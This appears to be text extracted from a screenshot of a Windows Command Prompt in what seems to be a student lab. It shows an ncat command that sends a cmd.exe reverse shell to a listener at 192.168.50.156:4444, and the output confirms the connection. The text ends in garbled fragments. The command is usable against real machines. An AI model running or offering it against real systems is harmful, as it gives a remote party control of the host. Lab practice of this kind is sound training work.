 Command Prompt - ncat  -nv 192.168.50.156 4444 -e cmd.exe
C:\Users\Thai_SE161457_Win10>ncat -nv 192.168.50.156 4444 -e cmd.exe
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.50.156:4444.
cle B
ogle
ome
osof
ge